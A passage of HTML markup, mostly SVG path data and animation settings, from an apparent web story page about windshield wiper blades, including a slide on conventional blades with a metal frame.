C 0.721 0.978 0.720 0.977 0.720 0.976 C 0.719 0.972 0.718 0.972 0.716 0.977 C 0.714 0.981 0.714 0.981 0.712 0.978 C 0.710 0.975 0.708 0.975 0.709 0.978 C 0.709 0.979 0.708 0.980 0.708 0.980 C 0.704 0.981 0.701 0.982 0.701 0.983 C 0.701 0.983 0.700 0.983 0.699 0.982 C 0.698 0.981 0.698 0.981 0.697 0.982 C 0.697 0.984 0.697 0.984 0.695 0.982 C 0.694 0.981 0.694 0.981 0.693 0.982 C 0.693 0.983 0.693 0.983 0.693 0.982 C 0.692 0.979 0.688 0.978 0.687 0.981 C 0.686 0.987 0.682 0.990 0.679 0.986 C 0.677 0.983 0.676 0.983 0.677 0.986 C 0.677 0.987 0.677 0.988 0.676 0.987 C 0.675 0.986 0.675 0.987 0.674 0.989 C 0.674 0.990 0.674 0.991 0.673 0.990 C 0.673 0.990 0.673 0.990 0.672 0.991 C 0.672 0.992 0.672 0.993 0.671 0.993 C 0.670 0.993 0.669 0.994 0.669 0.995 C 0.668 0.996 0.668 0.996 0.667 0.994 C 0.667 0.992 0.666 0.991 0.665 0.991 C 0.664 0.991 0.662 0.990 0.661 0.989 C 0.659 0.986 0.659 0.986 0.659 0.989 C 0.659 0.991 0.658 0.991 0.656 0.990 C 0.654 0.989 0.653 0.990 0.653 0.991 C 0.653 0.992 0.652 0.992 0.649 0.992 C 0.647 0.991 0.646 0.991 0.646 0.992 C 0.646 0.996 0.643 0.997 0.641 0.995 C 0.640 0.993 0.639 0.993 0.638 0.994 C 0.637 0.997 0.635 0.997 0.636 0.995 L 0.636 0.995 Z" /></clippath></defs></svg><div class="_3d428b7 fill"></div></div></div><div class="_2cbf2d7"><div id="el-d4956c63-72cc-4bc6-81a5-ffd418d3b703" class="_89d52dd"><h2 class="_1b7c2c2 fill text-wrapper"><span><span class="_8861e7b">Wiper Blades: Types, How To Change, Where To Buy, And Much More</span></span></h2></div></div><div class="_ce8b25d"><div class="_89d52dd mask" id="el-1617ea2e-cad2-4a1c-8f44-d5dc4bebc124"><div data-leaf-element="true" class="_c5bfc97"><amp-img layout="fill" src="https://wp.stories.google/static/19/images/templates/fresh-and-bright/page1_logo-generic.png" alt="page1_logo-generic" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="a29e5299-b0fe-4060-bb88-9868a4acfbf0" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2037f0a7-3232-4297-b82e-1727de52f0dd","keyframes":{"opacity":[0,1]},"delay":100,"duration":1700,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1e0e4b08-aa83-4daf-902b-40ddd493e4f4","keyframes":{"opacity":[0,1]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d6d1a508-e59f-43dc-b87f-3d3d6f827f97","keyframes":{"transform":["translate3d(0px, 198.70238%, 0)","translate3d(0px, 0px, 0)"]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fae1fe7b-f8ab-4a6f-af44-84cc01c77a92","keyframes":{"opacity":[0,1]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-da5809ee-c3f7-4b57-9ea8-1cac385855e5","keyframes":{"transform":["translate3d(0px, 172.88363%, 0)","translate3d(0px, 0px, 0)"]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d468ee7 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-4f7c02fc-a1a3-40d6-83ac-ff3057f5b1d8"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_784490a"><div id="anim-2037f0a7-3232-4297-b82e-1727de52f0dd" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-e21a1df2-55fd-4267-b564-ec6773543275"><div data-leaf-element="true" class="_53b4981"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades.webp" alt="Conventional windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades.webp 275w, https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades-150x100.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades-18x12.webp 18w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_8823c69"><div id="anim-1e0e4b08-aa83-4daf-902b-40ddd493e4f4" class="_75da10d animation-wrapper"><div id="anim-d6d1a508-e59f-43dc-b87f-3d3d6f827f97" class="_c089a38 animation-wrapper"><div id="el-36b4c0ee-19b4-4b11-a97d-dfa478e54773" class="_89d52dd"><h2 class="_83fb00d fill text-wrapper"><span><span class="_a4545a2">Conventional windshield wiper blades
</span></span></h2></div></div></div></div><div class="_dfc77cf"><div id="anim-fae1fe7b-f8ab-4a6f-af44-84cc01c77a92" class="_75da10d animation-wrapper"><div id="anim-da5809ee-c3f7-4b57-9ea8-1cac385855e5" class="_8e73205 animation-wrapper"><div id="el-dfd9ad05-3965-4941-babd-151ff4847a74" class="_89d52dd"><p class="_6143988 fill text-wrapper"><span><span class="_4729c9a">The rubber blade is held in place by a metal frame that is part of the device.
</span></span></p></div></div></div></div><div class="_3f27ed5"><div id="el-2cecd4b6-c673-4eb7-994b-4e8cc56b18ea" class="_89d52dd"><p class="_56490c2 fill text-wrapper"><span><span class="_3f63be4">View</span>
<span class="_3f63be4">More</span></span></p></div></div><div class="_dccf6a7"><div id="el-e65933e1-5c8e-4e3e-bde6-4856f28693dd" class="_89d52dd"><svg viewbox="0 0 41 43" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Persimmon</title><path d="M40.9302 19.7642C40.998 21.3444 40.6766 22.8889 40.4337 24.4298C40.3265 25.1055 39.9728 25.7598 39.6549 26.3818C38.8512 27.9585 37.8689 29.4279 36.8544 30.8723C36.64 31.1798 36.465 31.5123 36.2757 31.8376C35.7006 32.8315 35.1326 33.829 34.5468 34.8193C33.7859 36.0992 32.675 37.0288 31.4926 37.9047C29.9244 39.0702 28.1776 39.9247 26.4701 40.8328C25.7879 41.1939 24.9734 41.3226 24.209 41.5157C22.923 41.841 21.6192 42.0948 20.2868 42.0412C18.9472 41.9876 17.5898 41.9804 16.2717 41.7588C13.6533 41.3119 11.3314 40.175 9.37745 38.3516C8.50584 37.5365 7.60924 36.7428 6.81979 35.8561C6.11965 35.0696 5.54454 34.1686 4.93013 33.307C4.53362 32.7493 4.1264 32.1951 3.80491 31.5981C2.86901 29.8462 1.9724 28.0729 1.0615 26.3103C0.6257 25.463 0.218476 24.605 0.0934511 23.6468C-0.0387182 22.635 -0.035146 21.6233 0.132745 20.6151C0.361362 19.2672 0.586407 17.9158 0.793591 16.5644C0.915044 15.7599 1.28297 15.052 1.66877 14.362C2.44035 12.9749 3.22265 11.6056 3.76919 10.0932C4.07639 9.23877 4.66222 8.48083 5.14803 7.69429C5.89461 6.49302 7.04127 5.7029 8.14863 4.89133C10.7456 2.9929 13.6569 1.78448 16.7396 0.912135C18.1828 0.504562 19.6581 0.318652 21.1262 0.0934141C22.7444 -0.153275 24.3447 0.114865 25.895 0.590367C27.4561 1.08017 29.0064 1.595 30.521 2.19563C31.1782 2.45662 31.7569 2.9357 32.3285 3.37187C32.7964 3.72939 33.1929 4.17987 33.6323 4.57314C34.3039 5.17735 35.029 5.72793 35.6541 6.37861C36.415 7.17231 37.1401 8.0089 37.8046 8.88483C38.9191 10.3542 39.3656 12.1347 39.9478 13.8436C40.3836 15.12 40.6837 16.4321 40.8194 17.7799C40.8837 18.4378 40.8945 19.1027 40.9302 19.7642ZM26.6916 29.7676C26.7916 29.9749 26.8952 30.1823 26.9953 30.3897C27.0345 30.3682 27.0703 30.3432 27.106 30.3217C26.9631 30.1394 26.8202 29.9606 26.6738 29.7783C26.9202 29.4172 26.7059 29.0704 26.6559 28.6557C26.5166 28.7522 26.4237 28.8201 26.3416 28.8773C26.4701 29.2063 26.5809 29.4887 26.6916 29.7676ZM25.5057 27.365C25.6021 27.576 25.6986 27.7869 25.8379 28.0908C25.9522 27.9156 26.0558 27.8298 26.0594 27.7369C26.0808 27.3078 25.645 27.5581 25.495 27.3758C24.8198 26.2067 23.9768 25.1842 22.9552 24.2939C22.5194 23.915 22.1657 23.4001 21.8871 22.8889C21.6299 22.4134 21.3477 22.0702 20.7904 22.0201C20.5761 22.8496 20.9012 23.7505 21.587 24.2439C21.98 24.5263 22.3979 24.7802 22.773 25.0841C23.691 25.8348 24.5948 26.6035 25.5057 27.365ZM27.331 24.7158L27.3453 24.7265C26.9488 24.6264 26.5523 24.5084 26.1522 24.4262C25.8414 24.3619 25.4807 24.4155 25.3914 23.9722C25.3842 23.9328 25.227 23.9257 25.002 23.8649C25.4128 24.5263 25.7379 25.0698 26.0844 25.5989C26.4344 26.1316 26.8309 26.6321 27.1631 27.1755C27.3989 27.5617 27.6239 27.9764 27.7418 28.409C27.8561 28.8237 27.8597 29.2813 27.8669 29.7211C27.874 30.4683 27.899 31.2191 27.8097 31.9592C27.7561 32.4025 27.5239 32.8279 27.3453 33.2498C27.2203 33.5466 27.0238 33.8147 26.9059 34.1114C26.8095 34.3581 26.7131 34.5548 26.4166 34.5619C26.3773 34.1615 26.4309 33.7861 26.563 33.3964C26.9417 32.2702 27.0238 31.1512 26.3344 30.0893C26.2415 29.9427 26.1915 29.7676 26.1201 29.6067C25.6021 28.4733 24.9484 27.458 23.9625 26.6428C22.8016 25.6847 21.4549 24.9482 20.4332 23.6575C20.4332 24.1366 20.4332 24.5156 20.4332 24.891C20.4082 24.891 20.3832 24.891 20.3618 24.8946C20.3368 24.798 20.3082 24.7051 20.2582 24.5156C20.1867 24.7694 20.0617 24.9625 20.0974 25.1198C20.2296 25.7061 19.9117 26.1566 19.6616 26.5999C18.9579 27.8513 18.2078 29.074 17.4576 30.2967C17.0754 30.9188 16.6503 31.5087 16.0109 31.9091C15.543 32.2023 15.1036 32.5383 14.6392 32.8315C14.1605 33.1354 13.7569 33.4893 13.6712 34.0936C13.4961 34.1257 13.3532 34.1543 13.1996 34.1829C13.2604 34.2795 13.3104 34.3581 13.3282 34.3867C13.0639 34.6298 12.846 34.8336 12.6352 35.0267C12.721 35.184 12.7817 35.2912 12.8496 35.42C12.6674 35.4843 12.5138 35.5093 12.3888 35.5844C12.0887 35.7703 12.5674 35.9491 12.4388 36.042C12.0351 36.3424 12.4888 36.539 12.5281 36.7714C12.2066 36.825 11.928 36.8751 11.5922 36.9323C11.9101 37.1253 12.1423 37.2648 12.3745 37.4042C12.3602 37.4507 12.3459 37.4971 12.3316 37.5472C12.0816 37.5079 11.8315 37.4721 11.4814 37.4185C11.7529 37.6366 11.9422 37.7903 12.1351 37.9405C12.1209 37.9798 12.1066 38.0227 12.0923 38.062C11.8887 38.0799 11.6815 38.0978 11.3707 38.1264C11.6422 38.3373 11.8172 38.4767 12.0887 38.6841C11.8315 38.7306 11.6958 38.752 11.5422 38.7806C11.7208 38.9522 11.8637 39.0917 12.0387 39.2561C11.8708 39.3348 11.7815 39.3777 11.6208 39.4528C11.8851 39.6137 12.103 39.7495 12.378 39.9176C12.821 39.5672 13.2747 39.2561 13.6712 38.8843C14.0677 38.5161 14.4035 38.0871 14.7678 37.6831C14.7142 38.2944 14.307 38.6412 13.9355 39.0059C13.5676 39.367 13.1818 39.7102 12.7888 40.0749C13.5033 40.4932 13.7426 40.4646 14.2499 39.9783C14.95 39.3133 15.4715 38.5304 15.8287 37.633C16.0181 37.1611 16.2395 36.6999 16.4467 36.2351C16.4896 36.253 16.5324 36.2709 16.5753 36.2887C16.4039 36.8036 16.2574 37.3291 16.0502 37.8296C15.8323 38.3588 15.5894 38.8843 15.2858 39.3705C15.0036 39.8174 14.6285 40.2071 14.2606 40.6648C14.9178 40.8614 15.5037 41.0473 16.0931 41.2118C16.2288 41.2511 16.4039 41.2726 16.5289 41.2189C17.6041 40.7577 18.4078 40.0284 18.8401 38.9093C18.9972 38.5018 19.2294 38.1192 19.4366 37.7295C19.4866 37.6366 19.5759 37.5651 19.6474 37.4793C19.3937 38.3874 19.0758 39.2526 18.6579 40.0677C18.4543 40.4646 18.0756 40.772 17.7648 41.1081C17.6755 41.2046 17.5505 41.2654 17.4219 41.3584C18.0542 41.5872 18.4543 41.319 18.7972 40.9007C18.8936 40.7827 19.0079 40.6719 19.0937 40.5432C19.6938 39.6458 20.2903 38.7556 20.7261 37.751C21.1727 36.7213 21.4906 35.6881 21.487 34.5583C21.487 34.4296 21.5406 34.3045 21.5727 34.1758C21.6228 34.1794 21.6763 34.1865 21.7263 34.1901C21.7442 34.3939 21.8049 34.6048 21.7764 34.8014C21.6656 35.6094 21.5763 36.4174 21.2441 37.1825C20.719 38.4017 20.1867 39.6101 19.3366 40.6505C19.1615 40.865 19.0222 41.1045 18.8222 41.3941C19.3044 41.4477 19.6938 41.5157 20.0867 41.5228C20.2332 41.5264 20.3904 41.4048 20.5261 41.319C20.6333 41.2475 20.7047 41.1224 20.8119 41.0545C21.3406 40.722 21.6513 40.225 21.8978 39.6709C21.9907 39.4599 22.1014 39.2561 22.2014 39.0488C22.1157 39.9104 21.6013 40.5754 21.1155 41.4013C21.4656 41.4013 21.7049 41.4334 21.9335 41.3941C22.7551 41.2511 23.5696 41.0402 24.3983 40.9472C24.977 40.8793 25.1806 40.511 25.3414 40.0713C25.4307 39.8246 25.4342 39.5493 25.4914 39.2919C25.5307 39.1274 25.595 38.9665 25.6486 38.8057L25.6378 38.7985C25.595 39.3884 25.5521 39.9783 25.5057 40.579C26.1522 40.6362 26.4523 39.9855 26.9667 39.914C26.9667 39.6816 26.931 39.4885 26.9738 39.3098C27.3239 37.7653 27.0095 36.3388 26.2665 34.9731C26.1558 34.7728 26.0701 34.5583 25.9736 34.3474C26.0093 34.3224 26.0451 34.3009 26.0844 34.2759C26.1987 34.3617 26.313 34.4439 26.4273 34.5297C26.8131 35.3234 27.1989 36.1278 27.2882 37.0181C27.3739 37.894 27.3882 38.7806 27.4346 39.6637C28.4205 39.4456 28.7777 38.7842 28.8063 37.8797C28.817 37.4828 28.8099 37.0896 28.8099 36.6927C28.8528 36.6927 28.8921 36.6927 28.9349 36.6927C28.9349 37.4221 28.9349 38.1478 28.9349 38.8843C29.4029 38.7842 29.5529 38.4839 29.5636 38.1014C29.5708 37.8153 29.5743 37.5222 29.5243 37.2433C29.4207 36.6677 29.2778 36.0957 29.1528 35.5236C29.6708 36.3817 29.6922 37.3613 29.8315 38.3909C30.5495 37.8976 31.1961 37.4542 31.7605 37.0681C31.9963 36.4282 31.314 36.2565 31.264 35.7739C31.5604 35.731 31.7355 35.8812 31.8677 36.0385C32.0177 36.2101 32.1106 36.4282 32.232 36.6319C32.8714 36.1707 32.9071 36.0957 32.6464 35.4736C32.4428 34.9874 32.1927 34.519 31.9605 34.0435C31.9891 34.0185 32.0177 33.9899 32.0463 33.9648C32.3963 34.5834 32.75 35.2054 33.1393 35.8919C33.443 35.4843 33.7037 35.1339 33.9574 34.7943C33.5001 33.5036 32.7357 32.449 31.8534 31.4944C30.9675 30.5362 29.9208 29.7568 28.6813 29.2599C29.0992 29.0847 29.4315 29.2563 29.7422 29.4494C31.4319 30.5112 32.8571 31.8305 33.7537 33.6574C33.8573 33.8683 34.0217 34.0471 34.1788 34.2723C34.6896 33.7003 33.9288 33.332 34.0467 32.8208C34.2467 33.0925 34.4217 33.3285 34.6325 33.6145C35.1755 32.6849 35.9649 31.9091 35.4577 30.7472C35.4505 30.7293 35.4934 30.69 35.5398 30.6256C35.6613 30.8437 35.772 31.0403 35.9149 31.2906C36.1507 30.9259 36.3471 30.6149 36.515 30.3575C36.1721 29.6317 35.8613 28.981 35.5541 28.3268C35.5755 28.3053 35.597 28.2874 35.6184 28.266C35.9935 28.8201 36.365 29.3743 36.7401 29.932C37.0723 29.7175 37.0651 29.4672 36.9294 29.1705C36.7543 28.7951 36.5972 28.409 36.4293 28.0264C36.465 28.0121 36.4972 27.9943 36.5329 27.98C36.7615 28.3661 36.9937 28.7558 37.2723 29.2277C37.6581 28.6164 37.9832 28.0765 38.3332 27.5474C38.5047 27.2864 38.4833 27.0576 38.3154 26.818C38.0546 26.4391 37.7938 26.0601 37.5331 25.6811C37.5652 25.6525 37.5938 25.6275 37.6259 25.5989C37.9796 25.9993 38.3332 26.3997 38.7155 26.8323C38.8119 26.6965 38.8619 26.6035 38.9333 26.5213C39.312 26.0815 39.3834 25.6561 38.9476 25.1985C38.8369 25.0805 38.8012 24.891 38.7297 24.7337C38.9869 24.9339 39.2406 25.1341 39.5049 25.3415C40.0657 24.798 39.3227 24.5907 39.1548 24.1652C39.4263 24.2939 39.6085 24.3833 39.7942 24.4727C40.2229 23.3608 40.1229 23.3215 39.3691 22.7065C39.0977 22.4849 38.769 22.3419 38.4583 22.1667C38.126 21.9808 37.7903 21.8056 37.4545 21.6233C37.4759 21.5804 37.5009 21.5375 37.5224 21.4946C38.3689 21.92 39.212 22.3454 40.1264 22.8067C40.1693 22.4491 40.205 22.1738 40.2443 21.8378C39.3549 21.5661 38.5011 21.3051 37.6009 21.0334C38.5618 20.9189 39.3834 21.4016 40.3229 21.5089C40.3443 21.1227 40.3622 20.7831 40.3801 20.4041C39.7764 20.4041 39.2298 20.4077 38.6869 20.4041C38.1368 20.397 37.5867 20.4041 37.0401 20.3648C36.4686 20.3219 35.897 20.254 35.3326 20.1574C34.7897 20.0645 34.2574 19.9215 33.718 19.8106C32.7535 19.6104 32.407 19.496 32.2499 19.2779C33.6144 19.5353 34.9433 19.8035 36.2793 20.0359C37.6367 20.2718 38.9941 20.136 40.3658 20.0001C40.3658 19.6033 40.3658 19.2672 40.3658 18.9311C39.6906 19.0134 39.0834 19.1421 38.4761 19.1421C37.8617 19.1385 37.2259 19.4138 36.49 19.0455C37.408 18.9776 38.1975 18.9419 38.9798 18.8489C39.3656 18.8024 39.7478 18.6701 40.1157 18.5307C40.3479 18.4449 40.4515 18.2447 40.2765 18.0016C39.0155 18.427 36.7794 18.781 35.922 18.6523C36.2685 18.5736 36.4971 18.5093 36.7293 18.4699C37.5545 18.3234 38.3832 18.2054 39.2013 18.0373C39.6049 17.9551 40.0121 17.8264 40.3086 17.4903C40.255 17.3151 40.205 17.1507 40.1443 16.9648C39.2084 17.1507 38.3439 17.5475 37.3973 17.3974C38.3011 17.1507 39.2548 17.0649 40.0943 16.5536C40.0764 16.1353 40.0693 15.7528 39.855 15.406C38.8262 15.9029 38.8262 15.9029 38.5761 15.6956C38.9048 15.5097 39.2334 15.3345 39.5513 15.145C39.805 14.9948 39.7692 14.8161 39.5942 14.623C38.5368 15.3559 36.1721 16.2855 35.4469 16.2211C35.6398 16.1353 35.7756 16.071 35.9149 16.0138C36.6543 15.7278 37.4045 15.4596 38.1368 15.1522C38.4797 15.0091 38.8155 14.8232 39.112 14.6051C39.4656 14.3477 39.6156 13.9974 39.3477 13.5755C37.3187 14.8447 36.9615 14.9948 35.5327 15.1593C35.7684 15.0485 36.0113 14.9555 36.2614 14.8804C37.1366 14.6194 37.9439 14.2226 38.6762 13.672C39.2798 13.218 39.3084 13.0678 38.8833 12.3349C38.1832 12.9427 37.4902 13.554 36.6472 14.0331C36.6472 13.9366 36.6365 13.9044 36.6472 13.8973C37.1044 13.5183 37.5616 13.1393 38.0225 12.7603C38.8155 12.1132 38.8583 11.8379 38.2689 10.8583C38.1046 11.0872 37.9582 11.3017 37.801 11.509C37.183 12.3242 36.5079 13.0821 35.6648 13.6649C34.8683 14.2154 34.0359 14.7231 33.2215 15.2487C33.0715 15.3452 32.9322 15.4668 32.7678 15.5168C32.6714 15.549 32.5392 15.4668 32.2999 15.4024C33.1608 14.8661 33.8681 14.3763 34.6182 13.9616C35.7006 13.3646 36.6115 12.5852 37.3545 11.5984C38.2189 10.4508 38.3547 10.4293 37.3187 9.11364C37.308 9.09934 37.2794 9.09934 37.258 9.09219C36.7293 10.4114 36.2578 11.1408 35.7184 11.4268C36.2578 10.6546 36.7579 9.90733 36.9758 9.00281C37.0651 8.63099 36.958 8.49156 36.6722 8.3557C36.2757 9.04929 35.947 9.725 35.5255 10.3399C34.6575 11.5984 34.436 11.795 34.0288 11.9345C34.4432 11.391 34.8968 10.8726 35.2576 10.297C35.6398 9.6821 35.9542 9.02069 36.2542 8.36285C36.3364 8.18766 36.3471 7.90165 36.2578 7.74434C36.1006 7.47262 35.8399 7.26169 35.5934 6.99355C35.1147 8.69177 34.6539 9.56412 34.0359 9.96811C35.2719 7.97315 35.4219 7.22951 34.9683 6.45012C34.8611 6.6682 34.7611 6.85769 34.6718 7.05433C34.2967 7.85517 33.9609 8.67389 33.5394 9.44971C32.4785 11.391 30.9103 12.932 29.4172 14.5265C29.2528 14.7017 29.11 14.6302 29.0242 14.3835C31.6033 12.1132 33.5716 9.42111 34.6825 6.11405C34.5896 6.04612 34.4932 5.97104 34.3682 5.87809C34.0967 6.45369 33.8538 6.97925 33.6073 7.50123C33.6644 6.9578 33.8288 6.46084 34.0181 5.97462C34.161 5.61352 34.0502 5.43476 33.6037 5.34181C33.3429 7.015 32.4963 8.3843 31.4104 9.62132C31.5569 9.25665 31.7462 8.91343 31.9748 8.59881C32.65 7.66926 33.0858 6.65033 33.2572 5.50984C33.3501 4.89848 33.3287 4.83055 32.6857 4.52309C32.4571 5.08439 32.2284 5.6457 32.0034 6.207C31.9605 6.1927 31.9177 6.17483 31.8712 6.16053C31.9427 5.92456 32.0141 5.69218 32.1106 5.37756C30.946 5.74223 29.8744 6.18198 28.8099 6.68251C28.8778 6.50017 28.9778 6.35716 29.1135 6.29281C29.5922 6.07115 30.0852 5.87451 30.5745 5.6743C30.8996 5.53844 31.3068 5.48481 31.5319 5.25243C31.7676 5.01289 31.9891 4.90921 32.2999 4.93781C32.332 4.8091 32.3499 4.7233 32.3713 4.64107C32.5535 3.98323 32.0998 3.47555 31.3926 3.87955C30.8353 4.19774 30.1673 4.29785 29.6708 4.86273C29.535 4.39438 29.8101 4.2764 30.0244 4.16557C30.3388 4.00468 30.6781 3.901 30.9961 3.74727C31.1532 3.67219 31.2818 3.54348 31.4247 3.44338C31.3961 3.39332 31.3711 3.34685 31.3426 3.29679C30.6531 3.17524 30.1637 3.70437 29.4886 4.04758C29.7387 3.32182 30.3852 3.31824 30.8067 3.01078C30.2816 2.68901 30.2852 2.69616 29.8744 3.00005C29.7958 3.06083 29.6636 3.0501 29.4493 3.09658C29.6172 2.83917 29.7208 2.68186 29.8494 2.48522C29.2957 2.28144 28.7956 2.09553 28.2526 1.89531C28.1562 2.51025 28.074 3.04295 27.9955 3.57566C27.9633 3.57208 27.9276 3.56851 27.8954 3.56493C27.9312 2.98217 27.9704 2.39942 28.0097 1.79878C27.6097 1.68795 27.281 1.595 26.9381 1.49847C26.8988 2.546 26.8667 3.5256 26.8309 4.50521C26.7131 4.22277 26.7202 3.94033 26.7131 3.66146C26.6952 3.02508 26.6702 2.38869 26.6416 1.75588C26.6273 1.41981 26.4844 1.2053 26.0772 1.28038C26.0629 1.42696 26.0415 1.57712 26.0272 1.73086C25.9379 2.69973 25.9165 3.67934 25.745 4.63034C25.4878 6.06042 25.1306 7.4762 24.8091 8.89555C24.7448 9.17442 24.6591 9.44971 24.5769 9.725C24.5126 9.93236 24.3947 9.95024 24.2304 9.78935C24.4983 8.88483 24.7912 7.98388 25.0306 7.0722C25.5021 5.27388 25.8343 3.45053 25.7271 1.57355C25.7093 1.23748 25.6307 1.01939 25.2771 0.962187C25.1485 0.940736 25.0234 0.912135 24.8377 0.872807C24.8377 1.55925 24.8377 2.21351 24.8377 2.86777C24.8127 2.86777 24.7877 2.87134 24.7627 2.87134C24.6734 2.20278 24.5841 1.53422 24.4948 0.847781C24.3411 0.829905 24.2197 0.812029 24.0447 0.790578C24.0447 1.18027 24.0447 1.53064 24.0447 1.87744L24.0554 1.87029C23.9232 1.49132 23.791 1.11235 23.6482 0.701198C23.4374 0.711923 23.2481 0.722649 23.0659 0.729799C23.0159 1.00151 22.973 1.22318 22.9337 1.44484C22.898 1.44841 22.8587 1.44841 22.823 1.45199C22.7623 1.21603 22.7015 0.976488 22.6337 0.708348C22.4122 0.708348 22.205 0.708348 21.9585 0.708348C22.005 1.67723 22.2836 2.5889 22.1193 3.5256C22.0193 2.546 21.955 1.56282 21.5585 0.636844C21.3941 0.65472 21.2691 0.669021 21.1262 0.686897C21.0869 1.28038 21.4834 1.78806 21.3191 2.36009C21.1691 1.94537 21.0762 1.51992 20.944 1.10162C20.8083 0.676171 20.6726 0.64757 20.2653 0.883533C20.5404 2.42802 20.8119 3.95463 21.0834 5.48481C21.0298 5.50626 20.9762 5.52414 20.9226 5.54559C20.8619 5.43834 20.7583 5.33466 20.744 5.22025C20.6726 4.71972 20.6368 4.21204 20.5654 3.70794C20.4261 2.73191 20.2903 1.75231 19.801 0.819179C19.5366 0.879958 19.2901 0.937161 19.0508 0.994364C19.1615 1.69153 19.5116 2.26356 19.4545 2.92855C19.208 2.27786 18.9615 1.62717 18.7043 0.940736C18.4293 1.04442 18.2364 1.11592 18.0292 1.19458C18.4185 2.10625 18.8472 2.94285 18.9579 3.88312C18.7579 3.48985 18.6222 3.07155 18.4471 2.67113C18.2614 2.24926 18.0542 1.83454 17.8327 1.43054C17.6791 1.15167 17.4862 1.2482 17.304 1.41624C18.9258 5.11299 19.2437 6.09975 19.0258 6.96852C18.6614 5.00931 17.9613 3.18239 16.9004 1.43769C16.7039 1.49132 16.511 1.54137 16.2252 1.61645C16.7825 2.41729 17.2719 3.13948 17.5041 3.99038C17.1147 3.44695 16.7646 2.86777 16.3931 2.29931C15.9573 1.63075 15.8895 1.6236 15.1215 2.04547C15.8323 2.83917 16.4467 3.69006 16.9182 4.64107C16.8897 4.66609 16.8575 4.69469 16.8289 4.71972C16.7325 4.59816 16.6325 4.48376 16.5432 4.35863C16.1074 3.74727 15.6823 3.13233 15.2429 2.52455C14.9536 2.1277 14.8714 2.11698 14.2891 2.32791C15.718 3.56851 16.6825 5.10227 17.4755 6.76473C18.34 8.57378 19.1151 11.2731 18.9044 12.1669C18.8258 11.8058 18.7686 11.577 18.7257 11.3446C18.2292 8.52731 17.1076 5.98892 15.3179 3.75442C14.8928 3.22529 14.3999 2.74621 13.7748 2.44232C13.4747 2.57818 13.1996 2.70331 12.8603 2.85347C13.8569 3.89743 14.7678 4.91278 15.4429 6.11405C15.4251 6.13193 15.4037 6.14622 15.3858 6.1641C14.9071 5.56704 14.432 4.96641 13.9498 4.37293C13.664 4.02256 13.3604 3.69364 12.8317 3.34685C12.9353 4.13339 13.0139 4.75547 13.0996 5.37756C13.1603 5.80658 13.2318 6.23561 13.2997 6.66463C13.0818 5.98534 12.8639 5.30248 12.6495 4.63034C12.6067 4.65537 12.5174 4.70542 12.4281 4.7519C12.5674 5.76368 12.9532 6.72541 12.8817 7.75506C12.8031 7.71216 12.7638 7.66211 12.7531 7.60848C12.5602 6.61458 12.3923 5.60995 12.1637 4.62319C12.0816 4.27282 11.8422 3.9582 11.6743 3.62929C11.7672 4.80553 12.2745 5.89596 12.2459 7.06863C12.1887 7.07935 12.1316 7.09008 12.078 7.10438C11.9851 6.54307 11.8922 5.98534 11.7994 5.42404C11.5957 5.87093 11.903 6.32141 11.6851 6.76473C11.5672 6.57167 11.4993 6.37146 11.46 6.16768C11.3528 5.62782 11.2707 5.08439 11.1528 4.54811C11.1207 4.40868 11.0028 4.28712 10.9206 4.15841C10.8635 4.17987 10.8099 4.20489 10.7527 4.22634C10.8313 4.58386 10.9063 4.94138 10.9921 5.29533C11.1742 6.064 11.1778 6.064 10.9385 6.33571C10.6241 4.54096 10.6241 4.54096 10.2205 4.35148C10.2562 4.90563 10.7706 5.35611 10.567 6.12835C10.2598 5.52414 10.2955 4.89491 9.77038 4.49806C9.79539 5.00216 10.1669 5.37041 10.074 5.89954C9.65965 5.57062 9.78824 4.99144 9.38102 4.68039C9.22027 5.14875 9.80253 5.42404 9.57034 5.98892C9.36316 5.60637 9.2167 5.32751 9.0631 